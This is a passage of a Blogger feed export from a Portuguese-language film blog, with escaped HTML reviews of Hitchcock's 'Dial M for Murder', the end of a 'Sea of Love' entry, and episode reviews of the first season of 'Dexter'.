\/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject height=\"349\" width=\"400\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/8DQJIoyqn7w?version=3\u0026amp;hl=pt_BR\u0026amp;rel=0\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cbr \/\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/8DQJIoyqn7w?version=3\u0026amp;hl=pt_BR\u0026amp;rel=0\" type=\"application\/x-shockwave-flash\" width=\"400\" height=\"349\" allowscriptaccess=\"always\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003ETítulo Original: Sea of Love\u003Cbr \/\u003EGênero: Crime, Suspense\u003Cbr \/\u003ERoteiro: Richard Price\u003Cbr \/\u003EDireção: Harold Becker\u003Cbr \/\u003EElenco: Al Pacino, Ellen Barkin, John Goodman \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1736326794333193793\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/06\/madame-noir-vitimas-de-uma-paixao-sea.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1736326794333193793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1736326794333193793"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/06\/madame-noir-vitimas-de-uma-paixao-sea.html","title":"MaDame Noir: Vítimas de uma Paixão (Sea of Love) - 1989"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZHXCcsJKlEj__VaNp4NUf6psRr7zKTWGkxlr5VnnIRZhHDhuzGxcJm8Er-wqerY2mH07yaNMbkupmm9rnU4jdwWdIx-6MbfUc9h_hqjRdY9zQ2T8nkH9zfuHo8ay4tH0Y3-w18izIWvRM\/s72-c\/Sea+Of+Love+%25283%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6195505933085860833"},"published":{"$t":"2011-05-22T12:20:00.060-03:00"},"updated":{"$t":"2011-05-22T14:28:25.280-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adultério"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfred Hitchcock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Clássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grace Kelly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Williams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Millard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert Cummings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Disque M para Matar (Dial M for Murder) - 1954"},"content":{"type":"html","$t":"\u003Cdiv align=\"justify\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZte4U6_OI1N1uXrGcO3-2DtYH0AwF-055X0XVBTs6vODeL5xT5uQk4iGXOr6xMPqmRw-rfy31M6KjLJ2P5_nXIqSfP-m6CmjEjZUX7c_IR8pv_dQGZJz3tXGGV2k1wyFUvVL9ZsI4tCtx\/s1600\/Disque+M+para+MAtar+poster+Dial+M+for+Murder.jpg\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 284px; DISPLAY: block; HEIGHT: 414px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5609561385447944178\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZte4U6_OI1N1uXrGcO3-2DtYH0AwF-055X0XVBTs6vODeL5xT5uQk4iGXOr6xMPqmRw-rfy31M6KjLJ2P5_nXIqSfP-m6CmjEjZUX7c_IR8pv_dQGZJz3tXGGV2k1wyFUvVL9ZsI4tCtx\/s400\/Disque+M+para+MAtar+poster+Dial+M+for+Murder.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003Cem\u003EFrançois Truffaut\u003C\/em\u003E\u003C\/strong\u003E foi um dos grandes admiradores de Alfred Hitchcock. Em entrevistas de 1962 com o mestre do suspense, lançadas no recomendado livro \u003Cem\u003EHitchcock\/Truffaut\u003C\/em\u003E, o cineasta Francês lançou a seguinte afirmação: \u003Cem\u003EEstamos em 1953, com Disque M para Matar\u003C\/em\u003E... A resposta de Hitchcock foi direta, simples e sincera - \u003Cem\u003ESobre o qual podemos passar rapidamente pois não temos muito a dizer\u003C\/em\u003E. \u003Cstrong\u003E\u003Cem\u003EDisque M para Matar\u003C\/em\u003E\u003C\/strong\u003E é conhecido como um filme que não entusiasmou muito Alfred Hitchcock, ele não tinha tanto orgulho de tê-lo dirigido e não o achava uma de suas melhores obras, contudo, \u003Cstrong\u003E\u003Cem\u003EDisque M para Matar\u003C\/em\u003E\u003C\/strong\u003E é mais um suspense perfeito, muito bem elaborado com o requinte, a maestria e a técnica do cineasta e está muito em linha com os principais códigos de linguagem que fazem parte do estilo único Hitchcockiano. A fita continua sendo um primor atemporal que ressalta o completo controle do processo cinematográfico do diretor, com destaque especial para a concentração de lugar\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, a extensão do tempo, os planos fechados, a composição do roteiro, a escolha e direção de elenco, a fotografia e trilha sonora.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0opG_PKKPGuCoBNqsQiyV_29jwITNPVG3HRTPDPsbuVSJd0rQUAk4gi9GxaEn0ZS9WhYaOmUtBZta1oAefKAF1mVWFknn8XTstJ-CtfeX39UWIpD0D4CaOHbxpb6VT4_Goqaiyph1dQY\/s1600\/dial-m-for-murder-photo-disque+m+para+matar.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 322px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5609586240856851138\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0opG_PKKPGuCoBNqsQiyV_29jwITNPVG3HRTPDPsbuVSJd0rQUAk4gi9GxaEn0ZS9WhYaOmUtBZta1oAefKAF1mVWFknn8XTstJ-CtfeX39UWIpD0D4CaOHbxpb6VT4_Goqaiyph1dQY\/s400\/dial-m-for-murder-photo-disque+m+para+matar.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EBaseado na peça teatral, \u003Cstrong\u003E\u003Cem\u003EDial M for Murder\u003C\/em\u003E\u003C\/strong\u003E, de Frederick Knott, a gênese da realização do filme começou porque a Warner Bros havia comprado os direitos da peça. Hitchcock já tinha uma experiência significativa e uma relação íntima com o teatro desde o início da carreira no Cinema Mudo e resolveu dirigí-la. A\u003C\/span\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E película gira em torno de um triângulo amoroso formado por Margot Mary Wendice (\u003Cstrong\u003EGrace Kelly,\u003C\/strong\u003E esplêndida), seu marido Tony Wendice (\u003Cstrong\u003ERay Milland,\u003C\/strong\u003E em magnifíca e sofisticada vilania) e o amante, o escritor Mark Halliday (\u003Cstrong\u003ERobert Cummings\u003C\/strong\u003E). Tony é ex-tenista e o vilão da história que vive muito mais às custas da mulher abastada. Ele elabora um plano maquiávelico para assassiná-la. Para isso, não sujará as próprias mãos de sangue e chantageia o \u003Cem\u003Eex\u003C\/em\u003E colega de estudos, Capitão Lesgate (\u003Cstrong\u003EAnthony Dawson,\u003C\/strong\u003E excelente coadjuvante) para dar o golpe mortal em Margot Wendice. Nem tudo saí como o planejado e entra em ação o policial chefe Hubbard (\u003Cstrong\u003EJohn Williams\u003C\/strong\u003E) para investigar a trama. O espectador é convidado a adentrar o voyeurista mundo do suspense Hitchcockiano para acompanhar os desdobramentos de uma tensa narrativa, recheada de excelentes diálogos e uma direção impecável com excelente domínio cinematográfico.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Hu2fm-9huKSQVXnKC_XO3a3Euduxx6fmbRDFsoB1JfHXYpKj8NR6bivMGNqhcRS_y6zdJOG7T4JzQ5ml_AwoITCGmz0vrZC0jxBj4YQA03l5pfFLAOxVAvT3051LnwB3o3OsnBviQzrQ\/s1600\/dial+for+murder+Hitchcock+Disque+m+para+matar.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 250px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5609587278273254290\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Hu2fm-9huKSQVXnKC_XO3a3Euduxx6fmbRDFsoB1JfHXYpKj8NR6bivMGNqhcRS_y6zdJOG7T4JzQ5ml_AwoITCGmz0vrZC0jxBj4YQA03l5pfFLAOxVAvT3051LnwB3o3OsnBviQzrQ\/s400\/dial+for+murder+Hitchcock+Disque+m+para+matar.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EO roteiro é construído com um toque argumentista bem característico do diretor: \u003Cem\u003E\u003Cstrong\u003EA descoberta do vilão\u003C\/strong\u003E\u003C\/em\u003E. Hitchcock não engana o público e convida-o a observar a psicologia dos personagens, na maioria das vezes, lançada a partir de closes de câmera. No início da trama já sabemos de todas as más intenções de Tony, já sabemos que Mary é uma adultéra discreta e com ares de boa esposa, já sabemos que Lesgate é um mentiroso oportunista que topa qualquer má conduta por dinheiro, já sabemos que Mark é genuinamente apaixonado pela amante. O adultério é claramente mostrado e Mary age como se não estivesse traindo o marido, convivendo bem com ambos a ponto de conversarem e rirem juntos. Tony e Mark também interagem dissimuladamente e chegam a sair para um evento. Em uma cena Mary está beijando o amante trajada de figurino vermelho passional. Em outra, está à mesa com o marido trajada de figurino branco matrimonial, desfrutando de um momento conjugal no cotidiano casamento. Essa alternância de figurino, do vivo ao casto e, depois, ao sombrio é como um termômetro emocional e foi propositalmente planejada por Hitchcock.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_A1JASqyji307oCEQkXY_hdxIZIy8ok1T3L1Q-_M14ocitIY_PGrlEPMWSWzR9MuJA-F8cJahWohlc11-OJlg1AZh9df4uiH-ExzBwuIGR21O6PhxMMoMkj4j9IUXbFNOmtvvXhAhQov\/s1600\/Disque+m+para+matar+grace+kelly.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 300px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5609585269452039394\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_A1JASqyji307oCEQkXY_hdxIZIy8ok1T3L1Q-_M14ocitIY_PGrlEPMWSWzR9MuJA-F8cJahWohlc11-OJlg1AZh9df4uiH-ExzBwuIGR21O6PhxMMoMkj4j9IUXbFNOmtvvXhAhQov\/s400\/Disque+m+para+matar+grace+kelly.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EMais uma vez e, de forma magnífica em condução de direção, Hitchcock realiza um filme com raríssimas externas e com fascinantes posicionamentos de câmera meticulosamente colocados. Em grande parte da fita, a ação é realizada na sala do apartamento dos Wendice. É impressionante como Hitchcock consegue extrair o máximo de um lugar aproveitando de todos os recursos cenográficos: abajures,cortina, mesa, maçaneta da porta, chave, tesoura, meia, tapete, etc. Nada passa desapercebido e nada está gratuitamente colocado, assim, exercem uma função em cena. Mesmo com a concentração local e os característicos planos fechados, Hitchcock tem excepcional expertise em desenvolvimento e frescor narrativo. Suas sequências são arejadas com diálogos perspicazes e personagens muito críveis, bem selecionados e bem interpretados por esse fantástico elenco. O envolvimento com a trama é tão intensa que não há espaço para claustrofobia, somente para discar H, para mais um emblemático suspense de Hitchcock.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003EAvaliação MaDame Lumière\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2OSAleekRqaBaMFfAIUGCgvylxVoC5mcbeI3EQtXgesWhIgp9Df9fUP7NTwjfQrozRLl6MJ1f2NAQ9sB4BcmeRlpKGT2l0U5v8VQiikGR8cxsrcqPWGIBf715dYvi-3SM8hlzO98ViZ5\/s1600\/5estrelas.jpg\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cimg style=\"WIDTH: 75px; HEIGHT: 14px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5609587536142007682\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2OSAleekRqaBaMFfAIUGCgvylxVoC5mcbeI3EQtXgesWhIgp9Df9fUP7NTwjfQrozRLl6MJ1f2NAQ9sB4BcmeRlpKGT2l0U5v8VQiikGR8cxsrcqPWGIBf715dYvi-3SM8hlzO98ViZ5\/s400\/5estrelas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"400\" height=\"349\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/1qWwFvsBVic?fs=1\u0026amp;hl=pt_BR\u0026amp;rel=0\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/1qWwFvsBVic?fs=1\u0026amp;hl=pt_BR\u0026amp;rel=0\" type=\"application\/x-shockwave-flash\" width=\"400\" height=\"349\" allowscriptaccess=\"always\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ETítulo original: Dial M for Murder\u003Cbr \/\u003EOrigem: EUA\u003Cbr \/\u003EGênero: Suspense, Thriller, mistério, Crime\u003Cbr \/\u003EDuração: 105min\u003Cbr \/\u003EDiretor(a): Alfred Hitchcock\u003Cbr \/\u003ERoteirista(s): Frederick Knott, baseado na peça teatral Dial M for Murder\u003Cbr \/\u003EElenco: Grace Kelly, Ray Millard, Robert Cummings, John Williams, Anthony Dawson\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6195505933085860833\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/05\/disque-m-para-matar-dial-m-for-murder.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6195505933085860833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6195505933085860833"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/05\/disque-m-para-matar-dial-m-for-murder.html","title":"Disque M para Matar (Dial M for Murder) - 1954"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZte4U6_OI1N1uXrGcO3-2DtYH0AwF-055X0XVBTs6vODeL5xT5uQk4iGXOr6xMPqmRw-rfy31M6KjLJ2P5_nXIqSfP-m6CmjEjZUX7c_IR8pv_dQGZJz3tXGGV2k1wyFUvVL9ZsI4tCtx\/s72-c\/Disque+M+para+MAtar+poster+Dial+M+for+Murder.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1081996005204224065"},"published":{"$t":"2010-11-21T12:32:00.022-02:00"},"updated":{"$t":"2010-11-21T14:21:16.785-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x12 - Born Free ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s1600\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 307px; height: 173px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s400\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542036463606649074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\"Vivi\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: georgia;\"\u003E na escuridão há muito tempo...mas aí, ele acendeu a luz,\u003Cbr \/\u003Eele acabou com minha memória e agora estou cego.\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv face=\"times new roman\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO último episódio da 1ª temporada de Dexter é o confronto final entre Dexter e o Assassino do Caminhão de Gelo. Seria mais um mero confronto entre psicopatas se não envolvesse questões pessoais e familiares de ambas as partes. A vida de Debra está em risco e Dexter precisa salvar sua irmã! Dizem que psicopatas não têm sentimento, mas Dexter tem uma consciência, e um carinho por sua irmã ainda que não o demonstre intensamente. O que vale o episódio é seu aspecto Dexteriano biográfico e como isso faz uma bagunça na cabeça de Dexter na qual as esferas emocionais vêem à tona e comprovam que o anti-heroi é humanizado quando sua consciência diz que ele deve ser humano, mas também esse episódio tem a relevância de explicar que a insanidade do Assassino do Caminhão de Gelo tem um fundamento assim como o seu apego à Dexter. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael Hall\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E é mais uma vez nascido para ser Dexter, desta vez, consumido por um intimista dilema. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-style: italic; font-family: times new roman;\"\u003EImperdível e tenebroso!\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de Daniel Cerone e Melissa Rosenberg.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1081996005204224065\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x12.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1081996005204224065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1081996005204224065"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x12.html","title":"MaDame Series Opina: Seriado Dexter - 1x12 - Born Free ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s72-c\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-690752644240072291"},"published":{"$t":"2010-11-21T12:29:00.018-02:00"},"updated":{"$t":"2010-11-21T13:45:59.013-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x11 - Truth be told ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s1600\/dexter+1x11+truth+be+sold.png\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 226px;\" 